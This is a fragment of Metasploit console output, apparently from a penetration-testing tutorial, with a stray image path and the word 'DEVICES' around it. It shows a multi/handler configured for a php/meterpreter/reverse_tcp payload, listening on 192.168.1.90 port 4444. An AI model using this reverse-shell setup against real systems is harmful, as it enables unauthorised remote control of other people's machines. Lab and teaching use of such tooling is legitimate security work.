 LPORT => 4444
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.90 yes The listen address (an interface may b
e specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) >
DEVICES